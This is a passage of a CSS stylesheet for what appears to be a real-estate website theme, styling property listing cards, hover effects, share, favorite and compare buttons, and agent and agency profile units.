    margin-top: -16px;
    text-shadow: none;
    width: 55px;
    z-index: 9;
}

.property_listing .carousel-control i{
    font-size: 31px;
    margin-top: 0px;
    color: #fff;
}

.property_listing .carousel-control:hover{
    opacity:1;
}

.property_listing  .left.carousel-control{
    left:0px;
}

.property_listing  .right.carousel-control{
    right:0px;
}

.blog2v .property_listing_blog{
    overflow: hidden;
    min-height: 420px;
    width:100%;
}
.featured_property:hover{
    box-shadow: 0 3px 23px 9px rgba(7,152,255,0.15)!important;
}

.blog_unit:hover, 
.property_listing:hover, 
.agency_unit:hover,
.user_role_unit:hover{
    box-shadow: 0 3px 23px 9px rgba(7,152,255,0.15)!important;
    transform: translate(0%, -10px);
} 


.slick-list .blog_unit:hover{
    transform: translate(0%, 0px);
}


.blog_unit_image img,
.property_listing img{
    transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -webkit-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
}

.listing_wrapper.col-md-12  > .property_listing img {
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

.widget_latest_internal:hover img,
.featured_widget_image:hover img,
.property_listing:hover .listing-unit-img-wrapper img,
.property_listing:hover .property_unit_custom_element.image img{
    opacity: 0.8;
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1); /* IE 9 */
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')"; /* IE8 */
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand'); /* IE6 and 7 */ 
}

#primary #featured_widget-4 .featured_widget_image:hover img{
    opacity: 0.9;
    transform: none;
}

.listing-image-link{
    position:relative;
}

.listing-unit-img-wrapper{
    position:relative;
    float:left;
    background: #222;
    overflow:hidden;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
}

.prop_new_details{
    position:absolute;
    bottom:0px;
    width:100%;
    height:100%;
    z-index:9;
    pointer-events: none;
}
.property_listing .prop_new_details{
    z-index:10;
}

.prop_new_details_back{
    width:100%;
    height:100%;
    pointer-events:none;
}

.property_media{
    color: #fff;
    position: absolute;
    bottom: 8px;
    right: 20px;
    z-index: 9;
    opacity: 0.9;
}

.property_media .fas{
    margin-left:8px;
}

.property_unit_type2   .property_media{
    right: auto;
    left: 15px;
    bottom: 20px;
}
.property_unit_type2 .property_media .fa{
    font-size: 17px;
}

.property_location_image{
    color: #fff;
    position: absolute;
    bottom: 8px;
    left: 20px;
    right: 20px;
    z-index: 9;
    opacity: 0.9;
    pointer-events: auto;
}

.property_location_image a{
    color: #fff;
    font-weight: 600;
}

.property_marker{
    background-image: url(./css/css-images/unit.png);
    background-repeat: no-repeat;
    background-position: 0px -21px;
    margin-right: 0px;
    padding-left: 15px;
}

.listing-cover{
    position: absolute;
    background-color: #0073e1;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    z-index: 9;
    opacity:0;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    background: url(css/css-images/item-on-hover.png) repeat;
}

.listing-cover-plus{
    color: #fdfdfd;
    font-size: 40px;
    height: 40px;
    width: 40px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -20px 0px 0px -22px;
    border: 1px solid #fdfdfd;

    padding: 0px;
    z-index: 12;
    opacity: 0;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    cursor: pointer;
    line-height: 36px;
    text-align: center;
}

.property_listing:hover .listing-cover{
    opacity:1;
}

.property_listing:hover .listing-cover-plus{
    opacity:0.9;
}

.shortcode-col{
    padding: 0px 15px;
    float: left;
}

.shortcode-col.listing_wrapper{
    min-width: 160px;
}

.places_list_1 .shortcode-col.listing_wrapper{
    display:flex;
    flex-shrink: 0;
    min-width: 260px;
}

.home .places_list_1 .shortcode-col.listing_wrapper{
    min-width: 320px;
}

.col-md-12.shortcode-col{
    width: 100%;
}

.property_listing img{
    width:100%;
    float:left;
}

.the_list_view{
    display:none;
}

.half_map_list_view{
    display:none;
}

.listing_wrapper.col-md-12  > .property_listing{
    min-height: 200px!important;
    float:left;
    width:100%;
    max-width: 100%;
    height:auto;
    padding-bottom: 0px;
}




.listing_wrapper.col-md-12 .listing-unit-img-wrapper,
.listing_wrapper.col-md-12  > .property_listing .carousel-inner {
    position: relative;
    width: 100%; 
    max-width: 320px;
    display: inline;
    float: left;
    min-height: 200px;    
    border-radius: 0px;
}

.listing_wrapper.col-md-12  > .property_listing .listing-cover{
    height: 163px;
    width: 265px;
}

.listing_wrapper.col-md-12  > .property_listing .listing-cover-plus{
    left: 50%;
    top: 50%;
    margin-top: -23px;
    margin-left: -23px;
}

.property_listing a{
    text-decoration: none;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.blog_unit_title{
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.listing_wrapper.col-md-12 .property_listing>img{
    float:left;
    border:none;
    border-top-right-radius: 0px;
    border-bottom-left-radius: 4px;
    max-width: 265px;
}

.listing_wrapper.col-md-12 .property_location  {
    margin: 0px 0px 0px 348px;
    float: none;
    width: auto;
    left: 0px;
    padding-top: 0px;
    padding-bottom: 10px;
    border: 0px;
}

.property_listing_blog h4,
.property_listing h4{
    padding: 0px 20px;
    margin-top: 15px;
    margin-bottom: 0px;
    float: left;
    width: 100%;
    font-weight: 800;
}

.property_card_default h4{
        font-size: 20px;
}

.property_listing .property_unit_custom_element h4{
    padding:0px;   
}  



.listing_wrapper.col-md-12 .property_listing  h4{
    padding-left: 292px;
    margin-top:9px;
    float:none;
}

.col-md-12 .listing_wrapper.col-md-12 .property_listing  h4{
    margin-top:12px;
}

.listing_details {
    margin: 0px;
    line-height: 22px;
    float: left;
    padding: 0px 20px;
    margin: 5px 0px 5px 0px;
    width: 100%;
}
 
.listing_details.the_grid_view{
    max-height:160px;
}

.property_agent_wrapper{
    float:left;
    line-height: 30px;
    font-weight: 800;  
    color: #333;
}

.property_agent_wrapper a{                             
    font-weight: 800;
    color: #333;
}

.property_agent_name{
    float:left;
    line-height: 30px;
    display:inline;
}

.property_agent_image{
    width:30px;
    height:30px;
    float:left;
    background-size: cover;
    margin-right:10px;
    border-radius: 100%;
}

.property_agent_image_sign,
.has_4per_row .property_agent_image{
    display:none;
}

.has_4per_row .property_agent_image_sign {
    display: block;
    float: left;
    margin-right: 5px;
}

.has_4per_row .property_agent_image_sign .fa{
    color:#c2cbd9;
}

.listing_prop_details{
    margin: 0px 13px;
    line-height: 22px;
    width: 100%;
    margin-bottom: 7px;
    font-weight: 300;
    position: absolute;
    bottom: 35px;
    left: 0px;
}

.property_listing_details .inforoom,
.property_location .inforoom {
    font-size: 14px;
    line-height: 30px;
    background-repeat: no-repeat;
    background-position: 0px -1px;
    margin-right: 12px;
    color:#5c727d;
    font-size:13px;    
}



.infosize svg{
    fill: #5c727d;
    width: 15px;
    margin-right: 4px
}

.infobath svg{
    fill: #5c727d;
    width: 14px;
    margin-right: 4px
}

.inforoom svg{
    fill: #5c727d;
    width: 19px;
    margin-right: 4px
}

.inforoom path,
.infobath path,
.infosize path{
     fill: #5c727d;
}

.infosize,
.infobath,
.inforoom{
    
}


.listing-details .inforoom,
.listing-details .infobath,
.listing-details .infosize{
    margin-left:10px;
}


.property_listing_details .infobath,
.property_location .infobath {
    font-size: 14px;
    line-height: 30px;
    background-repeat: no-repeat;
    background-position: -63px -1px;
    margin-right: 12px;
    color:#5c727d;
    font-size:13px;
      
}

.property_listing_details .infosize,
.property_location .infosize {
    font-size: 14px;
    line-height: 30px;
    background-repeat: no-repeat;
    background-position: -127px 0px;
    margin-right: 5px;
    color:#5c727d;
    font-size:13px;      
}






.property_listing_details .inforoom i,
.property_location .inforoom i{
        font-size: 15px;
}

.property_listing_details .infobath i,
.property_location .infobath i{
    
}

.property_listing_details .infosize i,
.property_location .infosize i{
    font-size: 12px;
    margin-right: 5px;
}


.property_listing_details .infodate{
    font-size: 14px;
    line-height: 30px;
    margin-right: 10px;
    padding-left: 12px;
    color: #333;
    color:#8593a9;
    font-size:13px;     
}

.property_listing_details .infodate .fa{
    margin-right:5px;
    color:#C2CBD9;
}

.featured_property_type3 .listing_details  a{
    font-size:14px;
}

.unit_details_x a,
.unit_details_x{
    font-size: 12px;
    color: #ffffff;
    float: right;
    padding: 4px 7px;
    margin-top: 4px;
    line-height:12px;
    background-color: #f1bf7f;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #f1bf7f));
    background-image: linear-gradient(to right, transparent 50%, #f1bf7f 50%);
    background-size: 200% 100%;
    background-position: right bottom;
    border : 1px solid #f1bf7f;
    font-weight: 600;
    border-radius: 2px;
}

.unit_details_x:hover{
    text-decoration: none;
    background-color: transparent;
    background-position: left bottom;
    color: #f1bf7f;
    border-color: #f1bf7f;
    transition: all 300ms ease;
}


.listing_wrapper.col-md-12 .property_listing .listing_details {
    padding-left: 347px;
    margin-top: 0px;
    float: none;
}

.listing_wrapper.col-md-12 .property_listing .listing_prop_details {
    padding-left: 23px;
    margin-top: 5px;
}

.property_agent{
    position:relative;
    margin-left:20px;
}

.listing_unit_price_wrapper {
    position: relative;
    margin-top: 5px;
    color:#f1bf7f;
    margin-left:20px;
    font-size: 17px;
    line-height: 16px;
    float: left;
    line-height: 30px;
    font-weight: 700;
}

.property_listing_details{
    position: relative;
    color: #333;
    width: 100%;
    float: left;
    padding: 0 20px;
    margin-bottom: 62px;
}

.col-md-9 .listing_wrapper.col-md-12 .property_listing .listing_unit_price_wrapper{
    left: 0px;
    right: 8px;
    width: auto;
    /*top: 4px;*/
}

.listing_wrapper.col-md-12 .property_listing .listing_unit_price_wrapper{
    left: 0px;
    width: auto;
    top: 0px;
    margin-bottom: 0px;
    float: none;
    padding-left: 347px;
    margin-top: 0px;
    margin-left: 0px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .listing_unit_price_wrapper {
    top: 0px;
    margin-top: 0px;
    margin-bottom: 0px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .listing_details.the_list_view {
    margin: -10px 0px 0px 0px;
}

.subunit_title .price_label {
    font-size: 14px;
}

.price_label{
    font-size: 16px;
    margin-top: 2px;
}

.listing_detail .price_label{
    margin-top:0px; 
    font-size: 13px;
}

.listing_actions{
    float: right;
}

.listing_wrapper.col-md-12 .listing_actions{
    top:5px;
}

listing_actions a{
    text-decoration: none;
}

.share_list {
    width: 30px;
    height: 30px;
    margin-left: 8px;
    float: left;
    cursor: pointer;
    background-repeat: no-repeat;
    background-image: url('css/css-images/unitshare.png');
    background-position: 7px 8px;
    border: 1px solid #eef3f6;
    border-radius: 2px;
}

.property_unit_custom_element.share .share_list{
    background-image: url('css/css-images/unitshare_custom.png')!important;
    background-size: 40px 16px;
    border:none;
}

.property_unit_custom_element.share .share_list.share_on, .property_unit_custom_element.share .share_list:hover {
    background-image: url('css/css-images/unitshare_custom.png')!important;
    background-position: -16px 8px;
    background-size: 40px 16px;
}



.share_unit{
    position: absolute;
    background-color: #0073e1;
    color: #fff;
    font-size: 22px;
    width: 35px;
    top: -130px;
    display: none;
    padding: 5px 0px 5px 1px;
    box-shadow: 0 10px 31px 0 rgba(7,152,255,0.09);
}

.listing_wrapper.col-md-12 .share_unit {
    top: -119px;
}

.listing_wrapper.col-md-12.property_unit_type2 .share_unit {
    top: -99px;
    right: 47px;
}


.property_unit_type2 .share_unit {
    top: -105px;
    right: 45px;
}

.property_unit_type2 .share_unit{
    right: 45px;
    top: -135px;
}

.property_listing.places_listing .share_unit{
    z-index: 9;
}

.share_unit:after{
    content: " ";
    width: 0;
    height: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 8px solid #0073e1;
    bottom: -8px;
    right: 10px;
    position: absolute;
}

.share_unit a{
    padding: 0;
    color: #fff;
    display: block;
    font-size: 17px;
    text-align: center;
    width: 35px;
    height: 20px;
    float: left;
}

.share_unit a:hover{
    color: #ddd;  
}

.compare-action{
    width: 30px;
    height: 30px;
    cursor: pointer;
    float: left;
    margin-left: 5px;
    background-image: none!important;
    border: 1px solid #eef3f6;
    text-align: center;
    padding-top: 7px;
    color: #c2cbd9;
    border-radius: 2px;
}

.property_unit_custom_element.compare .compare-action{
    border:none;
}

.compare-action:before{
    content: "\f067";
     font-size:14px;
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
}

.compare-action:hover{
    background-image: none!important;
    color: #0073e1;
    border: 1px solid #d8e0e5;
}

.icon-fav {
    color: #c2cbd9;
    width: 30px;
    height: 30px;
    cursor: pointer;
    float: left;
    margin-left: 5px;
    font-size: 11px;
    border: 1px solid #eef3f6;
    text-align: center;
    padding-top: 7px;
    border-radius: 2px;
}

.icon-fav-on-remove{
    position: absolute;
    font-size: 12px;
    background-color: #FB6A5C;
    padding: 9px 0px;
    color: #fff;
    text-align: center;
    height: auto;
    width: 150px;
    border-bottom-left-radius: 4px;
    top: 0px;
    right: 0px;
    border: none;
}
.icon-fav-on-remove:before{                        
    display:none;
}
                    
.icon-fav.icon-fav-on-remove{
    z-index:99;
}

.icon-fav-on {
    color: #0073e1;
}

.property_listing.property_unit_type4 .icon-fav:hover{
    color: #0073e1;
}
.icon-fav-off:hover {
    border: 1px solid #d8e0e5;
    color: #0073e1;
}

.icon-fav:before{
    content: "\f004";
    font-size:12px;
    font-family: "Font Awesome 5 Free"!important;
    font-weight: 500!important;
}

.icon-fav.icon-fav-on:before{
     font-weight: 600!important;
}


#listing_loader2,
#listing_loader_maps,
#listing_loader{
    width: 100%;
    float: left;
    height: 81px;
    text-align: center;
    padding-top: 35px;
    display: none;
    position:relative;
}

#listing_loader .new_prelader {
    top: 25%;
}

#listing_loader_maps.map_loader,
#listing_loader.map_loader{
    display: block;
    margin-top: -27px!important;
}

.listing_loader_title{
    display: none;
    float:left;
    width:100%;
    font-size: 36px;
    line-height: 1.3em;
    color: #333;
    font-family:'Nunito Sans', sans-serif
}

.compare_ajax_wrapper{
    margin:0px 15px;
}

.prop-compare{
    position: fixed;
    top:167px;
    right: -240px;
    width: 239px;
    background: #fff;
    color: #222;
    font-size: 14px;
    padding: 13px 0px 13px 13px;
    box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02);
    z-index: 99;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    min-height: 133px;
}

.half_map_body  .prop-compare{
       z-index: 9999;
}

#compare_close_modal, #compare_close {
    position: absolute;
    top: 0px;
    right: 0px;
    background: #0073e1;
    color: #fff;
    padding: 10px;
    cursor: pointer;
}

#google_map_prop_list_sidebar .prop-compare{
    padding-left: 0px;
    margin: 15px 20px 0px 31px;
    border-bottom: none;
}

.compare_agent{
    margin: 0 15px;
    max-width: 805px;
    margin-bottom: 30px;
}

.pagination_ajax_search,
.home-compare{
    margin-left: 15px;
}

.items_compare{
    width: 100px;
    float: left;
    margin-right: 13px
}

.items_compare img{
    margin-bottom: 13px;
}

.ribbon-wrapper-default {
    width: auto;
    position: relative;
    background-color: #2e71d0;
    color: #ffffff;
    line-height: 19px;
    font-size: 12px;
}

.property_listing_more{
    float:right;
    border:1px solid #eef3f6;
    padding : 3px 6px;
}

.listing_wrapper.col-md-12 .property_listing  .ribbon-wrapper-default  {
    top: 0px;
    left: 0px;
}

.ribbon-inside {
    text-transform: capitalize;
    float: left;
    margin-left: 5px;
    margin-top: 20px;
    font-size: 11px;
    color: #fff;
    text-align: center;
    padding-top: 0px;
    padding: 1px 15px;
    height: auto;
    display: inline-block;
    position: relative;
    box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
    padding: 0px 15px;
    line-height: 20px;
    background-color: #0073e1;
    background-color: rgba(0, 115, 225, 0.85);
    border-radius: 2px;
}

.ribbon-inside.new-offer {
    background-color: #dd3333;
}



.has_4per_row.listing_wrapper .action_tag_wrapper {
    order: 1;
    margin-bottom: 5px;
}

.has_4per_row.listing_wrapper .ribbon-inside{
    order: 2;
}

.tag-wrapper {
    position: absolute;
    width: 100%;
    padding: 0px 20px;
}

.status-wrapper{
    float: right;
    margin-right: 15px;
}

.property_listing .status-wrapper{
    margin-right: 0px;
}

.carouselvertical .status-wrapper{
    right: 144px!important;
    top: 0px!important;
    position:absolute;
    margin-right: 0px;
}

#carousel-listing .status-wrapper{
    top:15px;
    right: 15px;
    position:absolute;
}

.gallery_wrapper .status-wrapper,
.property_header_gallery_wrapper .status-wrapper{
    position:absolute;
    top:15px;
    left:15px;
}


.featured_div {
    max-width: 85px;
    float: left;
    background-color: #f1bf7f;
    background-color: rgba(241, 191, 127, 0.85);
    color: #fff;
    position: relative;
    font-size: 11px;
    padding: 0px 15px;
    line-height: 20px;
    background-image: none!important;
    margin-bottom: 4px;
    top: 20px;
    font-weight: 600;
    border-radius: 2px;
}

.action_tag_wrapper{
    font-size: 11px;
    float: left;
    background-color: #0073e1;
    background-color: rgba(0, 115, 225, 0.85);
    color: #fff;
    position: relative;
    padding: 0px 15px;
    top: 20px;
    text-align: center;
    line-height: 20px;
    box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
    border-radius: 2px;
}


.has_4per_row  .action_tag_wrapper{
    display: none;
}


.listing_wrapper.col-md-12 .property_listing .featured_div {
    position: relative;
    float: left;
    left: 0px;
}

.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing_details,
.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing h4,
.col-md-9.rightmargin .has_4per_row.col-md-4 .listing_details,
.has_4per_row.col-md-3 .property_listing_details,
.has_4per_row.col-md-3 .property_listing h4,
.has_4per_row.col-md-3 .listing_details{
    padding: 0px 13px;
}


.col-md-9.rightmargin .has_4per_row.col-md-4 .property_location,
.has_4per_row.col-md-3 .property_location{
    left:13px;
    right:13px;
}

.col-md-9.rightmargin .has_4per_row.col-md-4 .listing_unit_price_wrapper,
.has_4per_row.col-md-3 .listing_unit_price_wrapper{
    font-size: 15px;
    margin-left: 0px;
    padding: 0px 13px;
}

.has_4per_row.listing_wrapper.col-md-12 .property_listing_details {
    float: none;
    width: auto;
    padding-left: 347px;
    margin-top: 0px;
}

.has_4per_row.listing_wrapper.col-md-12 .listing_details.the_list_view {
    padding-left: 347px;
    margin-top: 4px;
}

.has_4per_row.listing_wrapper.col-md-12 .property_location {
    padding-top: 5px;
    padding-bottom: 10px;
}

.listing_wrapper.col-md-12 .listing_unit_price_wrapper,
.has_4per_row.listing_wrapper.col-md-12 .listing_unit_price_wrapper {
    top: 0px;
}

.listing_wrapper.col-md-12 .property_listing h4 {
    padding-left: 347px;
}
.listing_wrapper.col-md-12 .places_listing .property_location{
    margin-left: 20px;
}
.listing_wrapper.col-md-12 .property_listing.places_listing h4 {
    padding-left: 20px;
}

.has_4per_row.listing_wrapper .property_location_image {
    left: 13px;
}

.has_4per_row.listing_wrapper .property_media {
    right: 13px;
}

.has_4per_row.listing_wrapper .featured_div {
    padding: 1px 13px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_location_image {
    left: 20px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_media {
    right: 20px;
}

#google_map_prop_list_sidebar  .has_4per_row.listing_wrapper .featured_div {
    padding: 1px 18px;
}

.page-template-property_list_half .col-md-12.has_prop_slider.has_4per_row.listing_wrapper .property_listing .listing_unit_price_wrapper,
.page-template-property_list_half .col-md-12.has_prop_slider.listing_wrapper .property_listing .listing_unit_price_wrapper {
    margin-bottom: 0px;
    margin-top: 0px;
}

.page-template-property_list_half .col-md-12.has_prop_slider.has_4per_row.listing_wrapper.property_unit_type4  .listing_details.the_list_view,
.page-template-property_list_half .col-md-12.has_prop_slider.listing_wrapper.property_unit_type4  .listing_details.the_list_view {
    padding-left: 277px; 
}

.page-template-property_list_half .col-md-12.has_prop_slider.has_4per_row.listing_wrapper .listing_details.the_list_view,
.page-template-property_list_half .col-md-12.has_prop_slider.listing_wrapper .listing_details.the_list_view {
    padding-left: 347px;
    margin-top: 0px;
    margin: 0px 0px 0px 0px;
}

.listing_wrapper.col-md-12 .property_listing_details {
    position: relative;
    color: #333;
    width: 100%;
    padding: 0 20px;
    float: none;
    padding-left: 347px;
    margin-top: 0px;
    margin-bottom:0px;
}

.listing_wrapper.col-md-12 .listing_details.the_list_view {
    float: none;
    padding-left: 347px;
    margin-top: 0px;
    margin-bottom:0px;
}

.listing_wrapper.col-md-12 unit_details_x,
.has_4per_row .unit_details_x {
    display: none;
}

/* =Agent Unit
----------------------------------------------- */

.archive .agent_unit,
.page-template-agents_list .agent_unit{
    margin-bottom:0px;
}

.agent_unit{
    width: 100%;
    float: left;
    padding-right: 0px;
    padding-left: 0px;
    margin-bottom: 30px;
    border: 1px solid #f1f8ff;
    min-height: 450px;
    position: relative;
    overflow: hidden;
    background-color: #fff;
    max-width: 525px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    cursor: pointer;
    padding-bottom: 50px;
}

.col-md-9.rightmargin .agents_4per_row .agent_unit,
.col-md-push-3.rightmargin .agents_4per_row .agent_unit,
.agents_4per_row .agent_unit {
    min-height: 402px;
}

#primary .agent_unit{
   margin-bottom: 30px!important;
    min-height: 280px;
    padding-bottom: 15px;
}


.agent_unit_featured .agent_unit_social {
    float: right;
    left: auto;
    right: 0px;
    width: auto;
}


.widget-area-sidebar .agent_unit_button.agent_unit_contact_me {
    line-height: 1em;
    bottom: 15px;
    right: 30px;
}

#primary .agent_contanct_form_sidebar  .agent_unit_social a{
    margin-right: 10px;
}

#primary .agent_unit_social{
    padding-left: 30px;
}

#primary .agent_unit h4 {
    padding: 0px 30px;
    margin-top: 25px;
}

#primary .agent_unit h4 a{
    font-size: 20px;
}

#primary .agent_unit .agent_position {
    margin-left: 30px;
    margin-bottom: 20px;
}

#primary .agent_unit .agent_detail {
    margin-left: 30px!important;
    font-size: 14px;
}


.agent_unit a{
    text-decoration: none;
}

.agent_contanct_form_sidebar h4{
     padding: 0px;
     margin-top:4px; 
}

.agent_unit h4 {
    padding: 0px 20px;
    margin-top: 20px;
    font-size: 20px;
    margin-bottom:5px;
}

.agent_contanct_form_sidebar h4{
    margin-top: 0px;
    margin-bottom: 3px;
}

.agent_contanct_form_sidebar h4,
#primary .agent_unit h4,
#primary .agent_unit h4 a{
 
}

#primary .agent_unit_social, 
#primary .agent_unit_social a {
    margin-right: 10px;
    font-size: 15px;
    line-height: 30px;
}

.agent_unit img{
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;     -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    width:100%;
    display:inline-block;     
}

.agent_unit:hover {
    box-shadow: 0 3px 23px 9px rgba(7,152,255,0.15)!important;
    transform: translate(0%, -10px);
}

.agent_unit:hover img {
    opacity:0.8;
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
}

.agent_unit:hover .listing-cover{
    opacity:1;
}

.agent_unit:hover h4 a{
    color:#0073e1;
}

.agent_unit:hover .listing-cover-plus{
    opacity:0.9;
}

.property_location{
    position: absolute;
    bottom: 0px;
    left: 20px;
    right: 20px;
    height: auto;
    border-top: 1px solid #eef3f6;
    font-size: 13px;
    margin: 0px 0px 0px 0px;
    padding: 13px 0px;
    color: #8593a9;
    line-height: 16px;
    float: left;
    max-width: 100%;
}

.agent_position{
    font-size: 13px;
    margin: 0px 0px 10px 0px; 
    line-height:13px;
    color: #777;
}

.agent_listings{
    font-weight: 700;
    color:#222;
}

.agent_contanct_form_sidebar .agent_position,
.agent_unit .agent_position{
    padding-right: 20px;
    margin-left: 20px;
    font-weight: 600;
}

.agent_contanct_form_sidebar .agent_position{
    color: #0073e1;
}

.agent_card_content{
     font-size: 14px;
    margin: 20px 20px 0px 20px;
    line-height: 1.5em;
}

.single-estate_developer #search_wrapper,
.single-estate_agency #search_wrapper {
    display: none;
}

.single-estate_developer .agent_unit,
.single-estate_agency .agent_unit{
    margin-bottom:0px;
}

.single-estate_agency .agent_detail,
.agent_detail{
   margin: 0px 0px 2px 0px;
   padding-left:0px;
    font-size: 13px;
}

.agent_detail i{
    color: #777;
    margin-right: 10px;
    font-size: 12px;
    background: #f2f2f2;
    position: relative;
    width: 27px;
    height: 27px;
    line-height: 27px;
    display: inline-block;
    text-align: center;
    border-radius: 50%;
    margin-bottom: 5px;
}



.agent_listing_link{
    line-height: 22px;
    margin: 10px 0px 10px 13px;
}

.agent_unit_social{
    position: absolute;
    bottom: 15px;
    font-size: 20px;
    padding: 0px 20px 0px 20px;
    left: 0px;
    float: left;
    width: 100%;
}

.agent_unit_social.agent_list{

}

.agent-unit-img-wrapper{
    position: relative;
    overflow: hidden;
    /* background: #000; */
    margin: 7px;
    border-radius: 2px;
}

.social-wrapper{
   float: left;
}

.agent_unit_email,
.agent_unit_phone,
.agent_unit_social a {
    color: #777;
    margin-right: 5px;
    font-size: 13px;
    background: #efefef;
    position: relative;
    width: 30px;
    height: 30px;
    line-height: 30px;
    display: inline-block;
    text-align: center;
    border-radius: 50%;
}

.featured_agent_social a:last-of-type{
    margin-right:0px;
}

.agent_unit_email,
.agent_unit_phone{
    float:right;
}

.agent_unit .social-wrapper{
    width:100%;
}


.agents_4per_row .agent_unit_social a{
    color: #a6b3bb;
    margin-right: 5px;
    font-size: 14px;
}

.agentpic-wrapper .social-wrapper {
    text-align: center;
    width: 100%;
}

.agency_unit_wrapper .social-wrapper a i:hover {
    color: #0073e1;
}

.agency_social i:hover {
    background-color: transparent;
    color: #0073e1;
}

.developer_taxonomy a:hover {
    background-color: #0073e1;
    color: #FFF;
    border: 1px solid #0073e1;
}

.agent_unit_social a:hover{
    color:#0073e1;                    
}

.featured_agent_notes{
    padding: 0px 20px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    min-height:105px;
    font-size: 13px;
}

.see_my_list_featured{
    margin: 13px 0px 0px 15px;
    float: left
}

.agent_unit_featured{
    padding-bottom: 0px;
    float: left;
    margin-bottom: 30px;
    margin-right: 30px;
}

.vc_col-sm-3 .agent_unit.agent_unit_featured {
    min-height: 380px;
}

.agent_unit_featured .agent_unit{
    padding-bottom: 0px;
}

.agent_unit_featured:last-child{
    margin-right:0px;
}

.agent_featured_details{
    opacity:0;
    position:absolute;
}

.agent_unit_featured:hover .agent_featured_details{
    opacity:1;
}

.agent_unit_featured:hover .featured_agent_notes{
    opacity:0;
}


.agent_unit_button{
    line-height: 1em;
    font-size: 12px;
    float: left;
    padding: 7px 13px;
    position: absolute;
    bottom: 15px;
    right: 19px;
    border: 1px solid #0073e1;
    color: #0073e1;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #0073e1 ), color-stop(50%, #fff));
    background-image: linear-gradient(to right, #0073e1 50%, #fff 50%);
    background-size: 200% 100%;
    background-position: right bottom;
    /*
    border: 1px solid #0073e6!important;
    color: #ffffff;
    background-color: #0073e1;
    background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #0073e1));
    background-image: linear-gradient(to right, transparent 50%, #0073e1 50%);
    background-size: 200% 100%;
    background-position: right bottom;
    */
}

.agent_unit_button:hover{
    color: #fff;
    background-position: left bottom;
    transition: all 300ms ease;
   
}

.agents_4per_row .agent_unit_button{
    bottom: 12px;
    padding: 7px 7px;
    line-height: 12px;
}



.page-template-agents_list #listing_ajax_container_agent{
    margin:0px -15px;
}

.social-wrapper a:hover i{
    color:#0073e1;
}

.agent_unit .agent_detail {
    line-height: 22px;
    margin: 0 20px 2px 20px!important;
    font-size: 13px;
}

.agent_unit .agent_detail a {
    color:#5c727d;
    word-break: break-all;
}




.agent_contanct_form_sidebar .agent_unit{
    min-height: auto;
    padding-bottom: 0px;
}

.agent_contanct_form_sidebar .agent_unit_social,
.agent_contanct_form_sidebar .agent_detail{
    display:none;
}
.agent_contanct_form_sidebar .agent_contanct_form {
    margin-top:0px;
}

/* =Agency Unit
----------------------------------------------- */

.agency_unit {
    width: 100%;
    float: left;
    margin-bottom: 30px;
    border: 1px solid #f0f0f0;
    position: relative;
    background-color: #fff;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.agency_unit:hover .agency_unit_img img {
    opacity: 0.8;
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
}

.agency_unit_img{
    float: left;
    max-width: 320px;
    background-color: #000;
    overflow: hidden;
}

.agency_unit_img img {
    width: 100%;
    transition: all 0.7s ease;
